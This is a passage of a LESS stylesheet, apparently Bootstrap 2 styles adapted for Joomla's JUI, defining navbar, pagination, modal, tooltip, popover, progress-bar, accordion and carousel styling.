Hover\/focus\n.navbar .nav > li > a:focus,\n.navbar .nav > li > a:hover {\n  background-color: @navbarLinkBackgroundHover; \/\/ \"transparent\" is default to differentiate :hover\/:focus from .active\n  color: @navbarLinkColorHover;\n  text-decoration: none;\n}\n\n\/\/ a11y improvement\n.navbar .nav > li > a:focus {\n    outline: 2px solid rgb(94, 158, 214);\n}\n\n\/\/ Active nav items\n.navbar .nav > .active > a,\n.navbar .nav > .active > a:hover,\n.navbar .nav > .active > a:focus {\n  color: @navbarLinkColorActive;\n  text-decoration: none;\n  background-color: @navbarLinkBackgroundActive;\n  .box-shadow(inset 0 3px 8px rgba(0,0,0,.125));\n}\n\n\/\/ Navbar button for toggling navbar items in responsive layouts\n\/\/ These definitions need to come after '.navbar .btn'\n.navbar .btn-navbar {\n  display: none;\n  float: right;\n  padding: 7px 10px;\n  margin-left: 5px;\n  margin-right: 5px;\n  .buttonBackground(darken(@navbarBackgroundHighlight, 5%), darken(@navbarBackground, 5%));\n  .box-shadow(~\"inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.075)\");\n}\n.navbar .btn-navbar .icon-bar {\n  display: block;\n  width: 18px;\n  height: 2px;\n  background-color: #f5f5f5;\n  .border-radius(1px);\n  .box-shadow(0 1px 0 rgba(0,0,0,.25));\n}\n.btn-navbar .icon-bar + .icon-bar {\n  margin-top: 3px;\n}\n\n\n\n\/\/ Dropdown menus\n\/\/ --------------\n\n\/\/ Menu position and menu carets\n.navbar .nav > li > .dropdown-menu {\n  &:before {\n    content: '';\n    display: inline-block;\n    border-left:   7px solid transparent;\n    border-right:  7px solid transparent;\n    border-bottom: 7px solid #ccc;\n    border-bottom-color: @dropdownBorder;\n    position: absolute;\n    top: -7px;\n    left: 9px;\n  }\n  &:after {\n    content: '';\n    display: inline-block;\n    border-left:   6px solid transparent;\n    border-right:  6px solid transparent;\n    border-bottom: 6px solid @dropdownBackground;\n    position: absolute;\n    top: -6px;\n    left: 10px;\n  }\n}\n\/\/ Menu position and menu caret support for dropups via extra dropup class\n.navbar-fixed-bottom .nav > li > .dropdown-menu {\n  &:before {\n    border-top: 7px solid #ccc;\n    border-top-color: @dropdownBorder;\n    border-bottom: 0;\n    bottom: -7px;\n    top: auto;\n  }\n  &:after {\n    border-top: 6px solid @dropdownBackground;\n    border-bottom: 0;\n    bottom: -6px;\n    top: auto;\n  }\n}\n\n\/\/ Caret should match text color on hover\/focus\n.navbar .nav li.dropdown > a:hover .caret,\n.navbar .nav li.dropdown > a:focus .caret {\n  border-top-color: @navbarLinkColorHover;\n  border-bottom-color: @navbarLinkColorHover;\n}\n\n\/\/ Remove background color from open dropdown\n.navbar .nav li.dropdown.open > .dropdown-toggle,\n.navbar .nav li.dropdown.active > .dropdown-toggle,\n.navbar .nav li.dropdown.open.active > .dropdown-toggle {\n  background-color: @navbarLinkBackgroundActive;\n  color: @navbarLinkColorActive;\n}\n.navbar .nav li.dropdown > .dropdown-toggle .caret {\n  border-top-color: @navbarLinkColor;\n  border-bottom-color: @navbarLinkColor;\n}\n.navbar .nav li.dropdown.open > .dropdown-toggle .caret,\n.navbar .nav li.dropdown.active > .dropdown-toggle .caret,\n.navbar .nav li.dropdown.open.active > .dropdown-toggle .caret {\n  border-top-color: @navbarLinkColorActive;\n  border-bottom-color: @navbarLinkColorActive;\n}\n\n\/\/ Right aligned menus need alt position\n.navbar .pull-right > li > .dropdown-menu,\n.navbar .nav > li > .dropdown-menu.pull-right {\n  left: auto;\n  right: 0;\n  &:before {\n    left: auto;\n    right: 12px;\n  }\n  &:after {\n    left: auto;\n    right: 13px;\n  }\n  .dropdown-menu {\n    left: auto;\n    right: 100%;\n    margin-left: 0;\n    margin-right: -1px;\n    .border-radius(6px 0 6px 6px);\n  }\n}\n\n\n\/\/ Inverted navbar\n\/\/ -------------------------\n\n.navbar-inverse {\n\n  .navbar-inner {\n    #gradient > .vertical(@navbarInverseBackgroundHighlight, @navbarInverseBackground);\n    border-color: @navbarInverseBorder;\n  }\n\n  .brand,\n  .nav > li > a {\n    color: @navbarInverseLinkColor;\n    text-shadow: 0 -1px 0 rgba(0,0,0,.25);\n    &:hover,\n    &:focus {\n      color: @navbarInverseLinkColorHover;\n    }\n  }\n\n  .brand {\n    color: @navbarInverseBrandColor;\n  }\n\n  .navbar-text {\n    color: @navbarInverseText;\n  }\n\n  .nav > li > a:focus,\n  .nav > li > a:hover {\n    background-color: @navbarInverseLinkBackgroundHover;\n    color: @navbarInverseLinkColorHover;\n  }\n\n  .nav .active > a,\n  .nav .active > a:hover,\n  .nav .active > a:focus {\n    color: @navbarInverseLinkColorActive;\n    background-color: @navbarInverseLinkBackgroundActive;\n  }\n\n  \/\/ Inline text links\n  .navbar-link {\n    color: @navbarInverseLinkColor;\n    &:hover,\n    &:focus {\n      color: @navbarInverseLinkColorHover;\n    }\n  }\n\n  \/\/ Dividers in navbar\n  .divider-vertical {\n    border-left-color: @navbarInverseBackground;\n    border-right-color: @navbarInverseBackgroundHighlight;\n  }\n\n  \/\/ Dropdowns\n  .nav li.dropdown.open > .dropdown-toggle,\n  .nav li.dropdown.active > .dropdown-toggle,\n  .nav li.dropdown.open.active > .dropdown-toggle {\n    background-color: @navbarInverseLinkBackgroundActive;\n    color: @navbarInverseLinkColorActive;\n  }\n  .nav li.dropdown > a:hover .caret,\n  .nav li.dropdown > a:focus .caret {\n    border-top-color: @navbarInverseLinkColorActive;\n    border-bottom-color: @navbarInverseLinkColorActive;\n  }\n  .nav li.dropdown > .dropdown-toggle .caret {\n    border-top-color: @navbarInverseLinkColor;\n    border-bottom-color: @navbarInverseLinkColor;\n  }\n  .nav li.dropdown.open > .dropdown-toggle .caret,\n  .nav li.dropdown.active > .dropdown-toggle .caret,\n  .nav li.dropdown.open.active > .dropdown-toggle .caret {\n    border-top-color: @navbarInverseLinkColorActive;\n    border-bottom-color: @navbarInverseLinkColorActive;\n  }\n\n  \/\/ Navbar search\n  .navbar-search {\n    .search-query {\n      color: @white;\n      background-color: @navbarInverseSearchBackground;\n      border-color: @navbarInverseSearchBorder;\n      .box-shadow(~\"inset 0 1px 2px rgba(0,0,0,.1), 0 1px 0 rgba(255,255,255,.15)\");\n      .transition(none);\n      .placeholder(@navbarInverseSearchPlaceholderColor);\n\n      \/\/ Focus states (we use .focused since IE7-8 and down doesn't support :focus)\n      &:focus,\n      &.focused {\n        padding: 5px 15px;\n        color: @grayDark;\n        text-shadow: 0 1px 0 @white;\n        background-color: @navbarInverseSearchBackgroundFocus;\n        border: 0;\n        .box-shadow(0 0 3px rgba(0,0,0,.15));\n        outline: 0;\n      }\n    }\n  }\n\n  \/\/ Navbar collapse button\n  .btn-navbar {\n    .buttonBackground(darken(@navbarInverseBackgroundHighlight, 5%), darken(@navbarInverseBackground, 5%));\n  }\n\n}\n\n\/\/\n\/\/ Breadcrumbs\n\/\/ --------------------------------------------------\n\n\n.breadcrumb {\n  padding: 8px 15px;\n  margin: 0 0 @baseLineHeight;\n  list-style: none;\n  background-color: #f5f5f5;\n  .border-radius(@baseBorderRadius);\n  > li {\n    display: inline-block;\n    .ie7-inline-block();\n    text-shadow: 0 1px 0 @white;\n    > .divider {\n      padding: 0 5px;\n      color: #ccc;\n    }\n  }\n  > .active {\n    color: @grayLight;\n  }\n}\n\n\/\/\n\/\/ Pagination (multiple pages)\n\/\/ --------------------------------------------------\n\n\/\/ Space out pagination from surrounding content\n.pagination {\n  margin: @baseLineHeight 0;\n}\n\n.pagination ul {\n  \/\/ Allow for text-based alignment\n  display: inline-block;\n  .ie7-inline-block();\n  \/\/ Reset default ul styles\n  margin-left: 0;\n  margin-bottom: 0;\n  \/\/ Visuals\n  .border-radius(@baseBorderRadius);\n  .box-shadow(0 1px 2px rgba(0,0,0,.05));\n}\n.pagination ul > li {\n  display: inline; \/\/ Remove list-style and block-level defaults\n}\n.pagination ul > li > a,\n.pagination ul > li > span {\n  float: left; \/\/ Collapse white-space\n  padding: 4px 12px;\n  line-height: @baseLineHeight;\n  text-decoration: none;\n  background-color: @paginationBackground;\n  border: 1px solid @paginationBorder;\n  border-left-width: 0;\n}\n.pagination ul > li > a:hover,\n.pagination ul > li > a:focus,\n.pagination ul > .active > a,\n.pagination ul > .active > span {\n  background-color: @paginationActiveBackground;\n}\n.pagination ul > .active > a,\n.pagination ul > .active > span {\n  color: @grayLight;\n  cursor: default;\n}\n.pagination ul > .disabled > span,\n.pagination ul > .disabled > a,\n.pagination ul > .disabled > a:hover,\n.pagination ul > .disabled > a:focus {\n  color: @grayLight;\n  background-color: transparent;\n  cursor: default;\n}\n.pagination ul > li:first-child > a,\n.pagination ul > li:first-child > span {\n  border-left-width: 1px;\n  .border-left-radius(@baseBorderRadius);\n}\n.pagination ul > li:last-child > a,\n.pagination ul > li:last-child > span {\n  .border-right-radius(@baseBorderRadius);\n}\n\n\n\/\/ Alignment\n\/\/ --------------------------------------------------\n\n.pagination-centered {\n  text-align: center;\n}\n.pagination-right {\n  text-align: right;\n}\n\n\n\/\/ Sizing\n\/\/ --------------------------------------------------\n\n\/\/ Large\n.pagination-large {\n  ul > li > a,\n  ul > li > span {\n    padding: @paddingLarge;\n    font-size: @fontSizeLarge;\n  }\n  ul > li:first-child > a,\n  ul > li:first-child > span {\n    .border-left-radius(@borderRadiusLarge);\n  }\n  ul > li:last-child > a,\n  ul > li:last-child > span {\n    .border-right-radius(@borderRadiusLarge);\n  }\n}\n\n\/\/ Small and mini\n.pagination-mini,\n.pagination-small {\n  ul > li:first-child > a,\n  ul > li:first-child > span {\n    .border-left-radius(@borderRadiusSmall);\n  }\n  ul > li:last-child > a,\n  ul > li:last-child > span {\n    .border-right-radius(@borderRadiusSmall);\n  }\n}\n\n\/\/ Small\n.pagination-small {\n  ul > li > a,\n  ul > li > span {\n    padding: @paddingSmall;\n    font-size: @fontSizeSmall;\n  }\n}\n\/\/ Mini\n.pagination-mini {\n  ul > li > a,\n  ul > li > span {\n    padding: @paddingMini;\n    font-size: @fontSizeMini;\n  }\n}\n\n\/\/\n\/\/ Pager pagination\n\/\/ --------------------------------------------------\n\n\n.pager {\n  margin: @baseLineHeight 0;\n  list-style: none;\n  text-align: center;\n  .clearfix();\n}\n.pager li {\n  display: inline;\n}\n.pager li > a,\n.pager li > span {\n  display: inline-block;\n  padding: 5px 14px;\n  background-color: #fff;\n  border: 1px solid #ddd;\n  .border-radius(15px);\n}\n.pager li > a:hover,\n.pager li > a:focus {\n  text-decoration: none;\n  background-color: #f5f5f5;\n}\n.pager .next > a,\n.pager .next > span {\n  float: right;\n}\n.pager .previous > a,\n.pager .previous > span {\n  float: left;\n}\n.pager .disabled > a,\n.pager .disabled > a:hover,\n.pager .disabled > a:focus,\n.pager .disabled > span {\n  color: @grayLight;\n  background-color: #fff;\n  cursor: default;\n}\n\/\/\n\/\/ Modals\n\/\/ --------------------------------------------------\n\n\/* Joomla JUI NOTE: Original .modal definition has to be commented *\/\n\n\/\/ > Joomla JUI\n\/\/ Base modal\ndiv.modal {\n  position: fixed;\n  top: 5%;\n  left: 50%;\n  z-index: @zindexModal;\n  width: 80%;\n  margin-left: -40%;\n  background-color: @white;\n  border: 1px solid #999;\n  border: 1px solid rgba(0,0,0,.3);\n  *border: 1px solid #999; \/* IE6-7 *\/\n  .border-radius(6px);\n  .box-shadow(0 3px 7px rgba(0,0,0,0.3));\n  .background-clip(padding-box);\n  \/\/ Remove focus outline from opened modal\n  outline: none;\n\n  &.fade {\n    .transition(e('opacity .3s linear, top .3s ease-out'));\n    top: -25%;\n  }\n  &.fade.in { top: 5%; }\n}\n\/\/Modal for Batch views\n.modal-batch {\n  overflow-y: visible;\n}\n\/\/ Modal viewport dimensions\n.modal-body[class^=\"jviewport-height\"],\n.modal-body[class*=\"jviewport-height\"] {\n  max-height: none;\n}\n.jviewport-height {\n  &10 { height: 10vh; }\n  &20 { height: 20vh; }\n  &30 { height: 30vh; }\n  &40 { height: 40vh; }\n  &50 { height: 50vh; }\n  &60 { height: 60vh; }\n  &70 { height: 70vh; }\n  &80 { height: 80vh; }\n  &90 { height: 90vh; }\n  &100 { height: 100vh; }\n}\ndiv.modal.jviewport-width {\n  &10 { width: 10vw; margin-left: -5vw; }\n  &20 { width: 20vw; margin-left: -10vw; }\n  &30 { width: 30vw; margin-left: -15vw; }\n  &40 { width: 40vw; margin-left: -20vw; }\n  &50 { width: 50vw; margin-left: -25vw; }\n  &60 { width: 60vw; margin-left: -30vw; }\n  &70 { width: 70vw; margin-left: -35vw; }\n  &80 { width: 80vw; margin-left: -40vw; }\n  &90 { width: 90vw; margin-left: -45vw; }\n  &100 { width: 100vw; margin-left: -50vw; }\n}\n\/\/ < Joomla JUI\n\n\/\/\n\/\/ Modals\n\/\/ --------------------------------------------------\n\n\/\/ Background\n.modal-backdrop {\n  position: fixed;\n  top: 0;\n  right: 0;\n  bottom: 0;\n  left: 0;\n  z-index: @zindexModalBackdrop;\n  background-color: @black;\n  \/\/ Fade for backdrop\n  &.fade { opacity: 0; }\n}\n\n.modal-backdrop,\n.modal-backdrop.fade.in {\n  .opacity(80);\n}\n\n\/\/ Base modal\n\/\/ > Joomla JUI\n\/\/ .modal REMOVED\n\/\/ < Joomla JUI\n\n.modal-header {\n  padding: 9px 15px;\n  border-bottom: 1px solid #eee;\n  \/\/ Close icon\n  .close { margin-top: 2px; }\n  \/\/ Heading\n  h3 {\n    margin: 0;\n    line-height: 30px;\n  }\n}\n\n\/\/ Body (where all modal content resides)\n.modal-body {\n  width: 98%;\n  position: relative;\n  max-height: 400px;\n  padding: 1%;\n}\n\/\/ Remove border and scrollbar from iframe modal\n.modal-body iframe {\n  width: 100%;\n  max-height: none;\n  border: 0 !important;\n}\n\/\/ Remove bottom margin if need be\n.modal-form {\n  margin-bottom: 0;\n}\n\n\/\/ Footer (for actions)\n.modal-footer {\n  padding: 14px 15px 15px;\n  margin-bottom: 0;\n  text-align: right; \/\/ right align buttons\n  background-color: #f5f5f5;\n  border-top: 1px solid #ddd;\n  .border-radius(0 0 6px 6px);\n  .box-shadow(inset 0 1px 0 @white);\n  .clearfix(); \/\/ clear it in case folks use .pull-* classes on buttons\n\n  \/\/ Properly space out buttons\n  .btn + .btn {\n    margin-left: 5px;\n    margin-bottom: 0; \/\/ account for input[type=\"submit\"] which gets the bottom margin like all other inputs\n  }\n  \/\/ but override that for button groups\n  .btn-group .btn + .btn {\n    margin-left: -1px;\n  }\n  \/\/ and override it for block buttons as well\n  .btn-block + .btn-block {\n    margin-left: 0;\n  }\n}\n\n\/\/\n\/\/ Tooltips\n\/\/ --------------------------------------------------\n\n\n\/\/ Base class\n.tooltip {\n  position: absolute;\n  z-index: @zindexTooltip;\n  display: block;\n  visibility: visible;\n  font-size: 11px;\n  line-height: 1.4;\n  .opacity(0);\n  &.in     { .opacity(80); }\n  &.top    { margin-top:  -3px; padding: 5px 0; }\n  &.right  { margin-left:  3px; padding: 0 5px; }\n  &.bottom { margin-top:   3px; padding: 5px 0; }\n  &.left   { margin-left: -3px; padding: 0 5px; }\n}\n\n\/\/ Wrapper for the tooltip content\n.tooltip-inner {\n  max-width: 200px;\n  padding: 8px;\n  color: @tooltipColor;\n  text-align: center;\n  text-decoration: none;\n  background-color: @tooltipBackground;\n  .border-radius(@baseBorderRadius);\n}\n\n\/\/ Arrows\n.tooltip-arrow {\n  position: absolute;\n  width: 0;\n  height: 0;\n  border-color: transparent;\n  border-style: solid;\n}\n.tooltip {\n  &.top .tooltip-arrow {\n    bottom: 0;\n    left: 50%;\n    margin-left: -@tooltipArrowWidth;\n    border-width: @tooltipArrowWidth @tooltipArrowWidth 0;\n    border-top-color: @tooltipArrowColor;\n  }\n  &.right .tooltip-arrow {\n    top: 50%;\n    left: 0;\n    margin-top: -@tooltipArrowWidth;\n    border-width: @tooltipArrowWidth @tooltipArrowWidth @tooltipArrowWidth 0;\n    border-right-color: @tooltipArrowColor;\n  }\n  &.left .tooltip-arrow {\n    top: 50%;\n    right: 0;\n    margin-top: -@tooltipArrowWidth;\n    border-width: @tooltipArrowWidth 0 @tooltipArrowWidth @tooltipArrowWidth;\n    border-left-color: @tooltipArrowColor;\n  }\n  &.bottom .tooltip-arrow {\n    top: 0;\n    left: 50%;\n    margin-left: -@tooltipArrowWidth;\n    border-width: 0 @tooltipArrowWidth @tooltipArrowWidth;\n    border-bottom-color: @tooltipArrowColor;\n  }\n}\n\n\/\/\n\/\/ Popovers\n\/\/ --------------------------------------------------\n\n\n.popover {\n  position: absolute;\n  top: 0;\n  left: 0;\n  z-index: @zindexPopover;\n  display: none;\n  max-width: 276px;\n  padding: 1px;\n  text-align: left; \/\/ Reset given new insertion method\n  background-color: @popoverBackground;\n  -webkit-background-clip: padding-box;\n     -moz-background-clip: padding;\n          background-clip: padding-box;\n  border: 1px solid #ccc;\n  border: 1px solid rgba(0,0,0,.2);\n  .border-radius(6px);\n  .box-shadow(0 5px 10px rgba(0,0,0,.2));\n\n  \/\/ Overrides for proper insertion\n  white-space: normal;\n\n  \/\/ Offset the popover to account for the popover arrow\n  &.top     { margin-top: -10px; }\n  &.right   { margin-left: 10px; }\n  &.bottom  { margin-top: 10px; }\n  &.left    { margin-left: -10px; }\n}\n\n.popover-title {\n  margin: 0; \/\/ reset heading margin\n  padding: 8px 14px;\n  font-size: 14px;\n  font-weight: normal;\n  line-height: 18px;\n  background-color: @popoverTitleBackground;\n  border-bottom: 1px solid darken(@popoverTitleBackground, 5%);\n  .border-radius(5px 5px 0 0);\n\n  &:empty {\n    display: none;\n  }\n}\n\n.popover-content {\n  padding: 9px 14px;\n}\n\n\/\/ Arrows\n\/\/\n\/\/ .arrow is outer, .arrow:after is inner\n\n.popover .arrow,\n.popover .arrow:after {\n  position: absolute;\n  display: block;\n  width: 0;\n  height: 0;\n  border-color: transparent;\n  border-style: solid;\n}\n.popover .arrow {\n  border-width: @popoverArrowOuterWidth;\n}\n.popover .arrow:after {\n  border-width: @popoverArrowWidth;\n  content: \"\";\n}\n\n.popover {\n  &.top .arrow {\n    left: 50%;\n    margin-left: -@popoverArrowOuterWidth;\n    border-bottom-width: 0;\n    border-top-color: #999; \/\/ IE8 fallback\n    border-top-color: @popoverArrowOuterColor;\n    bottom: -@popoverArrowOuterWidth;\n    &:after {\n      bottom: 1px;\n      margin-left: -@popoverArrowWidth;\n      border-bottom-width: 0;\n      border-top-color: @popoverArrowColor;\n    }\n  }\n  &.right .arrow {\n    top: 50%;\n    left: -@popoverArrowOuterWidth;\n    margin-top: -@popoverArrowOuterWidth;\n    border-left-width: 0;\n    border-right-color: #999; \/\/ IE8 fallback\n    border-right-color: @popoverArrowOuterColor;\n    &:after {\n      left: 1px;\n      bottom: -@popoverArrowWidth;\n      border-left-width: 0;\n      border-right-color: @popoverArrowColor;\n    }\n  }\n  &.bottom .arrow {\n    left: 50%;\n    margin-left: -@popoverArrowOuterWidth;\n    border-top-width: 0;\n    border-bottom-color: #999; \/\/ IE8 fallback\n    border-bottom-color: @popoverArrowOuterColor;\n    top: -@popoverArrowOuterWidth;\n    &:after {\n      top: 1px;\n      margin-left: -@popoverArrowWidth;\n      border-top-width: 0;\n      border-bottom-color: @popoverArrowColor;\n    }\n  }\n\n  &.left .arrow {\n    top: 50%;\n    right: -@popoverArrowOuterWidth;\n    margin-top: -@popoverArrowOuterWidth;\n    border-right-width: 0;\n    border-left-color: #999; \/\/ IE8 fallback\n    border-left-color: @popoverArrowOuterColor;\n    &:after {\n      right: 1px;\n      border-right-width: 0;\n      border-left-color: @popoverArrowColor;\n      bottom: -@popoverArrowWidth;\n    }\n  }\n\n}\n\n\/\/\n\/\/ Thumbnails\n\/\/ --------------------------------------------------\n\n\n\/\/ Note: `.thumbnails` and `.thumbnails > li` are overriden in responsive files\n\n\/\/ Make wrapper ul behave like the grid\n.thumbnails {\n  margin-left: -@gridGutterWidth;\n  list-style: none;\n  .clearfix();\n}\n\/\/ Fluid rows have no left margin\n.row-fluid .thumbnails {\n  margin-left: 0;\n}\n\n\/\/ Float li to make thumbnails appear in a row\n.thumbnails > li {\n  float: left; \/\/ Explicity set the float since we don't require .span* classes\n  margin-bottom: @baseLineHeight;\n  margin-left: @gridGutterWidth;\n}\n\n\/\/ The actual thumbnail (can be `a` or `div`)\n.thumbnail {\n  display: block;\n  padding: 4px;\n  line-height: @baseLineHeight;\n  border: 1px solid #ddd;\n  .border-radius(@baseBorderRadius);\n  .box-shadow(0 1px 3px rgba(0,0,0,.055));\n  .transition(all .2s ease-in-out);\n}\n\/\/ Add a hover\/focus state for linked versions only\na.thumbnail:hover,\na.thumbnail:focus {\n  border-color: @linkColor;\n  .box-shadow(0 1px 4px rgba(0,105,214,.25));\n}\n\n\/\/ Images and captions\n.thumbnail > img {\n  display: block;\n  max-width: 100%;\n  margin-left: auto;\n  margin-right: auto;\n}\n.thumbnail .caption {\n  padding: 9px;\n  color: @gray;\n}\n\n\/\/\n\/\/ Labels and badges\n\/\/ --------------------------------------------------\n\n\n\/\/ Base classes\n.label,\n.badge {\n  display: inline-block;\n  padding: 2px 4px;\n  font-size: @baseFontSize * .846;\n  font-weight: bold;\n  line-height: 14px; \/\/ ensure proper line-height if floated\n  color: @white;\n  vertical-align: baseline;\n  white-space: nowrap;\n  text-shadow: 0 -1px 0 rgba(0,0,0,.25);\n  background-color: @grayLight;\n}\n\/\/ Set unique padding and border-radii\n.label {\n  .border-radius(3px);\n}\n.badge {\n  padding-left: 9px;\n  padding-right: 9px;\n  .border-radius(9px);\n}\n\n\/\/ Empty labels\/badges collapse\n.label,\n.badge {\n  &:empty {\n    display: none;\n  }\n}\n\n\/\/ Hover\/focus state, but only for links\na {\n  &.label:hover,\n  &.label:focus,\n  &.badge:hover,\n  &.badge:focus {\n    color: @white;\n    text-decoration: none;\n    cursor: pointer;\n  }\n}\n\n\/\/ Colors\n\/\/ Only give background-color difference to links (and to simplify, we don't qualifty with `a` but [href] attribute)\n.label,\n.badge {\n  \/\/ Important (red)\n  &-important         { background-color: @errorText; }\n  &-important[href]   { background-color: darken(@errorText, 10%); }\n  \/\/ Warnings (orange)\n  &-warning           { background-color: @orange; }\n  &-warning[href]     { background-color: darken(@orange, 10%); }\n  \/\/ Success (green)\n  &-success           { background-color: @successText; }\n  &-success[href]     { background-color: darken(@successText, 10%); }\n  \/\/ Info (turquoise)\n  &-info              { background-color: @infoText; }\n  &-info[href]        { background-color: darken(@infoText, 10%); }\n  \/\/ Inverse (black)\n  &-inverse           { background-color: @grayDark; }\n  &-inverse[href]     { background-color: darken(@grayDark, 10%); }\n}\n\n\/\/ Quick fix for labels\/badges in buttons\n.btn {\n  .label,\n  .badge {\n    position: relative;\n    top: -1px;\n  }\n}\n.btn-mini {\n  .label,\n  .badge {\n    top: 0;\n  }\n}\n\n\/\/\n\/\/ Progress bars\n\/\/ --------------------------------------------------\n\n\n\/\/ ANIMATIONS\n\/\/ ----------\n\n\/\/ Webkit\n@-webkit-keyframes progress-bar-stripes {\n  from  { background-position: 40px 0; }\n  to    { background-position: 0 0; }\n}\n\n\/\/ Firefox\n@-moz-keyframes progress-bar-stripes {\n  from  { background-position: 40px 0; }\n  to    { background-position: 0 0; }\n}\n\n\/\/ IE9\n@-ms-keyframes progress-bar-stripes {\n  from  { background-position: 40px 0; }\n  to    { background-position: 0 0; }\n}\n\n\/\/ Opera\n@-o-keyframes progress-bar-stripes {\n  from  { background-position: 0 0; }\n  to    { background-position: 40px 0; }\n}\n\n\/\/ Spec\n@keyframes progress-bar-stripes {\n  from  { background-position: 40px 0; }\n  to    { background-position: 0 0; }\n}\n\n\n\n\/\/ THE BARS\n\/\/ --------\n\n\/\/ Outer container\n.progress {\n  overflow: hidden;\n  height: @baseLineHeight;\n  margin-bottom: @baseLineHeight;\n  #gradient > .vertical(#f5f5f5, #f9f9f9);\n  .box-shadow(inset 0 1px 2px rgba(0,0,0,.1));\n  .border-radius(@baseBorderRadius);\n}\n\n\/\/ Bar of progress\n.progress .bar {\n  width: 0%;\n  height: 100%;\n  color: @white;\n  float: left;\n  font-size: 12px;\n  text-align: center;\n  text-shadow: 0 -1px 0 rgba(0,0,0,.25);\n  #gradient > .vertical(#149bdf, #0480be);\n  .box-shadow(inset 0 -1px 0 rgba(0,0,0,.15));\n  .box-sizing(border-box);\n  .transition(width .6s ease);\n}\n.progress .bar + .bar {\n  .box-shadow(~\"inset 1px 0 0 rgba(0,0,0,.15), inset 0 -1px 0 rgba(0,0,0,.15)\");\n}\n\n\/\/ Striped bars\n.progress-striped .bar {\n  #gradient > .striped(#149bdf);\n  .background-size(40px 40px);\n}\n\n\/\/ Call animation for the active one\n.progress.active .bar {\n  -webkit-animation: progress-bar-stripes 2s linear infinite;\n     -moz-animation: progress-bar-stripes 2s linear infinite;\n      -ms-animation: progress-bar-stripes 2s linear infinite;\n       -o-animation: progress-bar-stripes 2s linear infinite;\n          animation: progress-bar-stripes 2s linear infinite;\n}\n\n\n\n\/\/ COLORS\n\/\/ ------\n\n\/\/ Danger (red)\n.progress-danger .bar, .progress .bar-danger {\n  #gradient > .vertical(#ee5f5b, #c43c35);\n}\n.progress-danger.progress-striped .bar, .progress-striped .bar-danger {\n  #gradient > .striped(#ee5f5b);\n}\n\n\/\/ Success (green)\n.progress-success .bar, .progress .bar-success {\n  #gradient > .vertical(#62c462, #57a957);\n}\n.progress-success.progress-striped .bar, .progress-striped .bar-success {\n  #gradient > .striped(#62c462);\n}\n\n\/\/ Info (teal)\n.progress-info .bar, .progress .bar-info {\n  #gradient > .vertical(#5bc0de, #339bb9);\n}\n.progress-info.progress-striped .bar, .progress-striped .bar-info {\n  #gradient > .striped(#5bc0de);\n}\n\n\/\/ Warning (orange)\n.progress-warning .bar, .progress .bar-warning {\n  #gradient > .vertical(lighten(@orange, 15%), @orange);\n}\n.progress-warning.progress-striped .bar, .progress-striped .bar-warning {\n  #gradient > .striped(lighten(@orange, 15%));\n}\n\n\/\/\n\/\/ Accordion\n\/\/ --------------------------------------------------\n\n\n\/\/ Parent container\n.accordion {\n  margin-bottom: @baseLineHeight;\n}\n\n\/\/ Group == heading + body\n.accordion-group {\n  margin-bottom: 2px;\n  border: 1px solid #e5e5e5;\n  .border-radius(@baseBorderRadius);\n}\n.accordion-heading {\n  border-bottom: 0;\n}\n.accordion-heading .accordion-toggle {\n  display: block;\n  padding: 8px 15px;\n}\n\n\/\/ General toggle styles\n.accordion-toggle {\n  cursor: pointer;\n}\n\n\/\/ Inner needs the styles because you can't animate properly with any styles on the element\n.accordion-inner {\n  padding: 9px 15px;\n  border-top: 1px solid #e5e5e5;\n}\n\n\/\/\n\/\/ Carousel\n\/\/ --------------------------------------------------\n\n\n.carousel {\n  position: relative;\n  margin-bottom: @baseLineHeight;\n  line-height: 1;\n}\n\n.carousel-inner {\n  overflow: hidden;\n  width: 100%;\n  position: relative;\n}\n\n.carousel-inner {\n\n  > .item {\n    display: none;\n    position: relative;\n    .transition(.6s ease-in-out left);\n\n    \/\/ Account for jankitude on images\n    > img,\n    > a > img {\n      display: block;\n      line-height: 1;\n    }\n  }\n\n  > .active,\n  > .next,\n  > .prev { display: block; }\n\n  > .active {\n    left: 0;\n  }\n\n  > .next,\n  > .prev {\n    position: absolute;\n    top: 0;\n    width: 100%;\n  }\n\n  > .next {\n    left: 100%;\n  }\n  > .prev {\n    left: -100%;\n  }\n  > .next.left,\n  > .prev.right {\n    left: 0;\n  }\n\n  > .active.left {\n    left: -100%;\n  }\n  > .active.right {\n    left: 100%;\n  }\n\n}\n\n\/\/ Left\/right controls for nav\n\/\/ ---------------------------\n\n.carousel-control {\n  position: absolute;\n  top: 40%;\n  left: 15px;\n  width: 40px;\n  height: 40px;\n  margin-top: -20px;\n  font-size: 60px;\n  font-weight: 100;\n  line-height: 30px;\n  color: @white;\n  text-align: center;\n  background: @grayDarker;\n  border: 3px solid @white;\n  .border-radius(23px);\n  .opacity(50);\n\n  \/\/ we can't have this transition here\n  \/\/ because webkit cancels the carousel\n  \/\/ animation if you trip this while\n  \/\/ in the middle of another animation\n  \/\/ ;_;\n  \/\/ .transition(opacity .2s linear);\n\n  \/\/ Reposition the right one\n  &.right {\n    left: auto;\n    right: 15px;\n  }\n\n  \/\/ Hover\/focus state\n  &:hover,\n  &:focus {\n    color: @white;\n    text-decoration: none;\n    .opacity(90);\n  }\n}\n\n\/\/ Carousel indicator pips\n\/\/ -----------------------------\n.carousel-indicators {\n  position: absolute;\n  top: 15px;\n  right: 15px;\n  z-index: 5;\n  margin: 0;\n  list-style: none;\n\n  li {\n    display: block;\n    float: left;\n    width: 10px;\n    height: 10px;\n    margin-left: 5px;\n    text-indent: -999px;\n    background-color: #ccc;\n    background-color: rgba(255,255,255,.25);\n    border-radius: 5px;\n  }\n  .active {\n    background-color: #fff;\n  }\n}\n\n\/\/ Caption for text below images\n\/\/ -----------------------------\n\n.carousel-caption {\n  position: absolute;\n  left: 0;\n  right: 0;\n  bottom: 0;\n  padding: 15px;\n  background: @grayDark;\n  background: rgba(0,0,0,.75);\n}\n.carousel-caption h4,\n.carousel-caption p {\n  color: @white;\n  line-height: @baseLineHeight;\n}\n.carousel-caption h4 {\n  margin: 0 0 5px;\n}\n.carousel-caption p {\n  margin-bottom: 0;\n}\n\n\/\/\n\/\/ Hero unit\n\/\/ --------------------------------------------------\n\n\n.hero-unit {\n  padding: 60px;\n  margin-bottom: 30px;\n  font-size: 18px;\n  font-weight: 200;\n  line-height: @baseLineHeight * 1.5;\n  color: @heroUnitLeadColor;\n  background-color: @heroUnitBackground;\n  .border-radius(6px);\n  h1 {\n    margin-bottom: 0;\n    font-size: 60px;\n    line-height: 1;\n    color: @heroUnitHeadingColor;\n    letter-spacing: -1px;\n  }\n  li {\n    line-height: 